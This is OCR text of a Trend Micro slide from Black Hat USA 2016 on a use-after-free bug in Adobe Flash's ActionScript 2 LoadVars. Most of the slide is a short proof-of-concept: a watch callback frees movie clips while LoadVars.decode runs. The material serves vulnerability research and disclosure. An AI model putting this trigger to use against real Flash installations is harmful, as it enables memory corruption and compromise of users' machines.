 black hat®
USA 2016
black hat®
USA 2016
Adobe Flash AS2 LoadVars Use-After-Free
var mc:MovieClip = movies[movies.length - 0x200];
var my_lv:LoadVars = new LoadVars();
mc.watch("aaa", function() {
    for ( var i = 200; i < movies.length; ++ i )
        movies[i].removeMovieClip();
});
try {
my_lv.decode.call(mc, "aaa=1&bbb=2");
} catch (e) { }
34
Copyright 2016 Trend Micro Inc.
TREND
MICRO